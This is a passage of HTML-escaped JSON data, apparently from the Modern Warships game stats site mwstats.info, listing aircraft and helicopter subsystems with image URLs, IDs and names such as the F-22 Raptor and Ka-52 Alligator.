Apache\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64EB2C.jpeg?v=2639ec1c\&quot;,\&quot;id\&quot;:\&quot;AH64EB2C\&quot;,\&quot;name\&quot;:\&quot;AH-64E-B2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RAD20X.jpeg?v=3521c508\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RAD20X\&quot;,\&quot;name\&quot;:\&quot;RAD-20X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aksungur.jpeg?v=31f6861c\&quot;,\&quot;id\&quot;:\&quot;Aksungur\&quot;,\&quot;name\&quot;:\&quot;Aksungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AL301.jpeg?v=c29420cc\&quot;,\&quot;id\&quot;:\&quot;AL301\&quot;,\&quot;name\&quot;:\&quot;AL-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin.jpeg?v=93d2dc98\&quot;,\&quot;id\&quot;:\&quot;APFujin\&quot;,\&quot;name\&quot;:\&quot;AP Fujin (\\u98a8\\u795e 2021)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix.jpeg?v=87afd50c\&quot;,\&quot;id\&quot;:\&quot;APPhoenix\&quot;,\&quot;name\&quot;:\&quot;AP Phoenix (\\u4e0d\\u6b7b\\u9ce5 1983)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATDX.jpeg?v=147b7f8b\&quot;,\&quot;id\&quot;:\&quot;ATDX\&quot;,\&quot;name\&quot;:\&quot;ATD-X Shinshin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATN51.jpeg?v=e06fb0a6\&quot;,\&quot;id\&quot;:\&quot;ATN51\&quot;,\&quot;name\&quot;:\&quot;ATN-51 Black Plague\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AV8BNA.jpeg?v=5d586e63\&quot;,\&quot;id\&quot;:\&quot;AV8BNA\&quot;,\&quot;name\&quot;:\&quot;AV-8B Harrier II Night Attack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1B.jpeg?v=5ad6a79e\&quot;,\&quot;id\&quot;:\&quot;B1B\&quot;,\&quot;name\&quot;:\&quot;B-1B Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1N.jpeg?v=76ac6335\&quot;,\&quot;id\&quot;:\&quot;B1N\&quot;,\&quot;name\&quot;:\&quot;B-1N Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B21.jpeg?v=d1b296a8\&quot;,\&quot;id\&quot;:\&quot;B21\&quot;,\&quot;name\&quot;:\&quot;B-21 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B2Spirit.jpeg?v=3ede84a2\&quot;,\&quot;id\&quot;:\&quot;B2Spirit\&quot;,\&quot;name\&quot;:\&quot;B-2A Spirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B4.jpeg?v=e70f70db\&quot;,\&quot;id\&quot;:\&quot;B4\&quot;,\&quot;name\&quot;:\&quot;SDB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B52H.jpeg?v=16db5957\&quot;,\&quot;id\&quot;:\&quot;B52H\&quot;,\&quot;name\&quot;:\&quot;B-52H Stratofortress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BAEMantis.jpeg?v=a630743a\&quot;,\&quot;id\&quot;:\&quot;BAEMantis\&quot;,\&quot;name\&quot;:\&quot;Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarAkinci.jpeg?v=a2e71fcd\&quot;,\&quot;id\&quot;:\&quot;BayraktarAkinci\&quot;,\&quot;name\&quot;:\&quot;Bayraktar Akinci\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarMIUS.jpeg?v=cc950096\&quot;,\&quot;id\&quot;:\&quot;BayraktarMIUS\&quot;,\&quot;name\&quot;:\&quot;Bayraktar K\\u0131z\\u0131lelma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackHawk.jpeg?v=c993f596\&quot;,\&quot;id\&quot;:\&quot;BlackHawk\&quot;,\&quot;name\&quot;:\&quot;SH-60 Seahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C70.jpeg?v=0e78b8d6\&quot;,\&quot;id\&quot;:\&quot;C70\&quot;,\&quot;name\&quot;:\&quot;S-70 Okhotnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100.jpeg?v=8a0c6bb4\&quot;,\&quot;id\&quot;:\&quot;Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter S-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH4Rainbow.jpeg?v=abec500e\&quot;,\&quot;id\&quot;:\&quot;CH4Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-4 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH53E.jpeg?v=9c2617a4\&quot;,\&quot;id\&quot;:\&quot;CH53E\&quot;,\&quot;name\&quot;:\&quot;CH-53E Super Stallion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH7Rainbow.jpeg?v=2fda6638\&quot;,\&quot;id\&quot;:\&quot;CH7Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-7 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chimaera.jpeg?v=72a8b300\&quot;,\&quot;id\&quot;:\&quot;Chimaera\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Chimaera\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Copperhead.jpeg?v=d2153ea0\&quot;,\&quot;id\&quot;:\&quot;Copperhead\&quot;,\&quot;name\&quot;:\&quot;CH-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CougarCopter.jpeg?v=515bda3c\&quot;,\&quot;id\&quot;:\&quot;CougarCopter\&quot;,\&quot;name\&quot;:\&quot;Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_MI171SHP.jpeg?v=89cc3b7e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_MI171SHP\&quot;,\&quot;name\&quot;:\&quot;Mi-171ShP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_MPUH.jpeg?v=505921d3\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_MPUH\&quot;,\&quot;name\&quot;:\&quot;MPUH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cyclone.jpeg?v=4c661752\&quot;,\&quot;id\&quot;:\&quot;Cyclone\&quot;,\&quot;name\&quot;:\&quot;Cyclone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DarkSword.jpeg?v=25c1f5b8\&quot;,\&quot;id\&quot;:\&quot;DarkSword\&quot;,\&quot;name\&quot;:\&quot;Dark Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DefiantX.jpeg?v=6b9f10bb\&quot;,\&quot;id\&quot;:\&quot;DefiantX\&quot;,\&quot;name\&quot;:\&quot;Defiant X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DivineEagle.jpeg?v=aa8961ae\&quot;,\&quot;id\&quot;:\&quot;DivineEagle\&quot;,\&quot;name\&quot;:\&quot;Divine Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonWing.jpeg?v=8e6b1292\&quot;,\&quot;id\&quot;:\&quot;DragonWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Dragon Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EC665.jpeg?v=9da5d077\&quot;,\&quot;id\&quot;:\&quot;EC665\&quot;,\&quot;name\&quot;:\&quot;EC-665 Tiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F117ANightHawk.jpeg?v=30619659\&quot;,\&quot;id\&quot;:\&quot;F117ANightHawk\&quot;,\&quot;name\&quot;:\&quot;F-117A Nighthawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F14.jpeg?v=53f7a3c7\&quot;,\&quot;id\&quot;:\&quot;F14\&quot;,\&quot;name\&quot;:\&quot;F-14 Tomcat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15.jpeg?v=48c25cd8\&quot;,\&quot;id\&quot;:\&quot;F15\&quot;,\&quot;name\&quot;:\&quot;F-15N Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15FJ.jpeg?v=083c7038\&quot;,\&quot;id\&quot;:\&quot;F15FJ\&quot;,\&quot;name\&quot;:\&quot;F-15 JX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F16C.jpeg?v=2e859927\&quot;,\&quot;id\&quot;:\&quot;F16C\&quot;,\&quot;name\&quot;:\&quot;F-16\\u0421 Fighting Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18.jpeg?v=b12530d0\&quot;,\&quot;id\&quot;:\&quot;F18\&quot;,\&quot;name\&quot;:\&quot;F-18 Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18FSuperHornet.jpeg?v=c2e19a49\&quot;,\&quot;id\&quot;:\&quot;F18FSuperHornet\&quot;,\&quot;name\&quot;:\&quot;F\\/A-18E\\/F Super Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2.jpeg?v=06dd6529\&quot;,\&quot;id\&quot;:\&quot;F2\&quot;,\&quot;name\&quot;:\&quot;F-2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F22.jpeg?v=87489afa\&quot;,\&quot;id\&quot;:\&quot;F22\&quot;,\&quot;name\&quot;:\&quot;F-22 Raptor\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F28.jpeg?v=fd70ffd6\&quot;,\&quot;id\&quot;:\&quot;F28\&quot;,\&quot;name\&quot;:\&quot;F-28 Tomcat II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2SuperKai.jpeg?v=d757a7ae\&quot;,\&quot;id\&quot;:\&quot;F2SuperKai\&quot;,\&quot;name\&quot;:\&quot;F-2 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F3.jpeg?v=b6e3d16d\&quot;,\&quot;id\&quot;:\&quot;F3\&quot;,\&quot;name\&quot;:\&quot;F-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F35.jpeg?v=801bac09\&quot;,\&quot;id\&quot;:\&quot;F35\&quot;,\&quot;name\&quot;:\&quot;F-35 Lightning II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F37.jpeg?v=56420b10\&quot;,\&quot;id\&quot;:\&quot;F37\&quot;,\&quot;name\&quot;:\&quot;F\\/A-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F4SPhantomII.jpeg?v=c63ab5cb\&quot;,\&quot;id\&quot;:\&quot;F4SPhantomII\&quot;,\&quot;name\&quot;:\&quot;F-4S Phantom II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F5.jpeg?v=7c36bf68\&quot;,\&quot;id\&quot;:\&quot;F5\&quot;,\&quot;name\&quot;:\&quot;F-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F90.jpeg?v=00a11181\&quot;,\&quot;id\&quot;:\&quot;F90\&quot;,\&quot;name\&quot;:\&quot;F-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FARA.jpeg?v=5c3eb454\&quot;,\&quot;id\&quot;:\&quot;FARA\&quot;,\&quot;name\&quot;:\&quot;FARA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FB111A.jpeg?v=03922a52\&quot;,\&quot;id\&quot;:\&quot;FB111A\&quot;,\&quot;name\&quot;:\&quot;FB-111A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FCAS.jpeg?v=4532e9d1\&quot;,\&quot;id\&quot;:\&quot;FCAS\&quot;,\&quot;name\&quot;:\&quot;FCAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97A.jpeg?v=160298eb\&quot;,\&quot;id\&quot;:\&quot;FH97A\&quot;,\&quot;name\&quot;:\&quot;FH-97A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FL71.jpeg?v=2ae2450f\&quot;,\&quot;id\&quot;:\&quot;FL71\&quot;,\&quot;name\&quot;:\&quot;FL-71\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gongji11.jpeg?v=3ccccdb9\&quot;,\&quot;id\&quot;:\&quot;Gongji11\&quot;,\&quot;name\&quot;:\&quot;Gongji-11 Sharp Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Guntaur.jpeg?v=cb19f22a\&quot;,\&quot;id\&quot;:\&quot;Guntaur\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Guntaur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H10.jpeg?v=b959d53b\&quot;,\&quot;id\&quot;:\&quot;H10\&quot;,\&quot;name\&quot;:\&quot;Xian H-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H18.jpeg?v=36c892b4\&quot;,\&quot;id\&quot;:\&quot;H18\&quot;,\&quot;name\&quot;:\&quot;Xian H-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H20.jpeg?v=2942224d\&quot;,\&quot;id\&quot;:\&quot;H20\&quot;,\&quot;name\&quot;:\&quot;Xian H-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H225M.jpeg?v=0d8682e4\&quot;,\&quot;id\&quot;:\&quot;H225M\&quot;,\&quot;name\&quot;:\&quot;UH-15A Super Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H6.jpeg?v=c5b38cbb\&quot;,\&quot;id\&quot;:\&quot;H6\&quot;,\&quot;name\&quot;:\&quot;Xian H-6N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H8.jpeg?v=36e0d709\&quot;,\&quot;id\&quot;:\&quot;H8\&quot;,\&quot;name\&quot;:\&quot;Xian H-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HALAMCA.jpeg?v=8e163749\&quot;,\&quot;id\&quot;:\&quot;HALAMCA\&quot;,\&quot;name\&quot;:\&quot;HAL AMCA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammerhead.jpeg?v=d0e7b18c\&quot;,\&quot;id\&quot;:\&quot;Hammerhead\&quot;,\&quot;name\&quot;:\&quot;Hammerhead\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harbin.jpeg?v=ccf24dc6\&quot;,\&quot;id\&quot;:\&quot;Harbin\&quot;,\&quot;name\&quot;:\&quot;WZ-9 Harbin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harrier.jpeg?v=58356b91\&quot;,\&quot;id\&quot;:\&quot;Harrier\&quot;,\&quot;name\&quot;:\&quot;AV-08 Harrier\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_TW200.jpeg?v=f9db74fc\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_TW200\&quot;,\&quot;name\&quot;:\&quot;TW 200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_WZ11W.jpeg?v=f4caee38\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_WZ11W\&quot;,\&quot;name\&quot;:\&quot;WZ-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Invictus.jpeg?v=453ed450\&quot;,\&quot;id\&quot;:\&quot;Invictus\&quot;,\&quot;name\&quot;:\&quot;Bell 360 Invictus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J10.jpeg?v=551a87d6\&quot;,\&quot;id\&quot;:\&quot;J10\&quot;,\&quot;name\&quot;:\&quot;Chengdu J-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J15.jpeg?v=fc3ecb98\&quot;,\&quot;id\&quot;:\&quot;J15\&quot;,\&quot;name\&quot;:\&quot;J-15 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J16.jpeg?v=e5df6b7e\&quot;,\&quot;id\&quot;:\&quot;J16\&quot;,\&quot;name\&quot;:\&quot;J-16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J20.jpeg?v=d9304028\&quot;,\&quot;id\&quot;:\&quot;J20\&quot;,\&quot;name\&quot;:\&quot;J-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J25.jpeg?v=5b1543d1\&quot;,\&quot;id\&quot;:\&quot;J25\&quot;,\&quot;name\&quot;:\&quot;J-25\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J26.jpeg?v=41942250\&quot;,\&quot;id\&quot;:\&quot;J26\&quot;,\&quot;name\&quot;:\&quot;J-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J31.jpeg?v=dc7e47cf\&quot;,\&quot;id\&quot;:\&quot;J31\&quot;,\&quot;name\&quot;:\&quot;FC-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J35.jpeg?v=b6e0aa7d\&quot;,\&quot;id\&quot;:\&quot;J35\&quot;,\&quot;name\&quot;:\&quot;J-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36.jpeg?v=24cd0420\&quot;,\&quot;id\&quot;:\&quot;J36\&quot;,\&quot;name\&quot;:\&quot;J-36\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36ASF.jpeg?v=dfe1518f\&quot;,\&quot;id\&quot;:\&quot;J36ASF\&quot;,\&quot;name\&quot;:\&quot;J-36 ASF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J50.jpeg?v=715331c2\&quot;,\&quot;id\&quot;:\&quot;J50\&quot;,\&quot;name\&quot;:\&quot;J-50 Trident\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jacknife.jpeg?v=1e86a0c3\&quot;,\&quot;id\&quot;:\&quot;Jacknife\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Jacknife\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jas39.jpeg?v=03845b3e\&quot;,\&quot;id\&quot;:\&quot;Jas39\&quot;,\&quot;name\&quot;:\&quot;Jas 39 Gripen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHXX.jpeg?v=a3f40c3a\&quot;,\&quot;id\&quot;:\&quot;JHXX\&quot;,\&quot;name\&quot;:\&quot;JH-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jiutian.jpeg?v=14fb5df8\&quot;,\&quot;id\&quot;:\&quot;Jiutian\&quot;,\&quot;name\&quot;:\&quot;Jiutian\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jueying8.jpeg?v=1a7f53a0\&quot;,\&quot;id\&quot;:\&quot;Jueying8\&quot;,\&quot;name\&quot;:\&quot;Jueying-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA27.jpeg?v=83549243\&quot;,\&quot;id\&quot;:\&quot;KA27\&quot;,\&quot;name\&quot;:\&quot;Ka-27\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA29.jpeg?v=b4b41acb\&quot;,\&quot;id\&quot;:\&quot;KA29\&quot;,\&quot;name\&quot;:\&quot;Ka-29 Helix-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA50.jpeg?v=666cb30c\&quot;,\&quot;id\&quot;:\&quot;KA50\&quot;,\&quot;name\&quot;:\&quot;Ka-50 \\\&quot;Black Shark\\\&quot;\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52.jpeg?v=490dc1f7\&quot;,\&quot;id\&quot;:\&quot;KA52\&quot;,\&quot;name\&quot;:\&quot;Ka-52 Alligator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M.jpeg?v=e614d747\&quot;,\&quot;id\&quot;:\&quot;KA52M\&quot;,\&quot;name\&quot;:\&quot;Ka-52M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA58.jpeg?v=884ac666\&quot;,\&quot;id\&quot;:\&quot;KA58\&quot;,\&quot;name\&quot;:\&quot;Ka-58 Black Ghost\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA90.jpeg?v=88e2c453\&quot;,\&quot;id\&quot;:\&quot;KA90\&quot;,\&quot;name\&quot;:\&quot;Ka-90 Elapid\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAH.jpeg?v=0618ead9\&quot;,\&quot;id\&quot;:\&quot;KAILAH\&quot;,\&quot;name\&quot;:\&quot;KAI-LAH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KamovXX.jpeg?v=82ca158a\&quot;,\&quot;id\&quot;:\&quot;KamovXX\&quot;,\&quot;name\&quot;:\&quot;Kamov-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KBX.jpeg?v=1c243cc2\&quot;,\&quot;id\&quot;:\&quot;KBX\&quot;,\&quot;name\&quot;:\&quot;KB-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KF21.jpeg?v=d1867864\&quot;,\&quot;id\&quot;:\&quot;KF21\&quot;,\&quot;name\&quot;:\&quot;KAI KF-21 Boramae\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KillSwitch.jpeg?v=d698b8d7\&quot;,\&quot;id\&quot;:\&quot;KillSwitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Killswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFC.jpeg?v=de88c200\&quot;,\&quot;id\&quot;:\&quot;KUSFC\&quot;,\&quot;name\&quot;:\&quot;KUS-FC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFS.jpeg?v=39fc548b\&quot;,\&quot;id\&quot;:\&quot;KUSFS\&quot;,\&quot;name\&quot;:\&quot;KUS-FS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAHMarineon.jpeg?v=d5b5b609\&quot;,\&quot;id\&quot;:\&quot;MAHMarineon\&quot;,\&quot;name\&quot;:\&quot;MAH Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MD22.jpeg?v=e12f444b\&quot;,\&quot;id\&quot;:\&quot;MD22\&quot;,\&quot;name\&quot;:\&quot;MD-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MerlinHM2.jpeg?v=13b9b9bf\&quot;,\&quot;id\&quot;:\&quot;MerlinHM2\&quot;,\&quot;name\&quot;:\&quot;Merlin HM2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH47NChinook.jpeg?v=6cc35458\&quot;,\&quot;id\&quot;:\&quot;MH47NChinook\&quot;,\&quot;name\&quot;:\&quot;MH-47N Chinook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH60LDAP.jpeg?v=80df7c7f\&quot;,\&quot;id\&quot;:\&quot;MH60LDAP\&quot;,\&quot;name\&quot;:\&quot;MH-60L DAP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI171SH.jpeg?v=e8986977\&quot;,\&quot;id\&quot;:\&quot;MI171SH\&quot;,\&quot;name\&quot;:\&quot;Mi-171SH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI24SH.jpeg?v=f6a24ec9\&quot;,\&quot;id\&quot;:\&quot;MI24SH\&quot;,\&quot;name\&quot;:\&quot;Mi-24 SuperHind Mk.III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI28NM.jpeg?v=3e7854a9\&quot;,\&quot;id\&quot;:\&quot;MI28NM\&quot;,\&quot;name\&quot;:\&quot;Mi-28NM Havoc\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI30D.jpeg?v=80636056\&quot;,\&quot;id\&quot;:\&quot;MI30D\&quot;,\&quot;name\&quot;:\&quot;Mi-30D Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI35M.jpeg?v=97b5ee53\&quot;,\&quot;id\&quot;:\&quot;MI35M\&quot;,\&quot;name\&quot;:\&quot;Mi-35M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI8TV.jpeg?v=03f9d03e\&quot;,\&quot;id\&quot;:\&quot;MI8TV\&quot;,\&quot;name\&quot;:\&quot;Mi-8TV 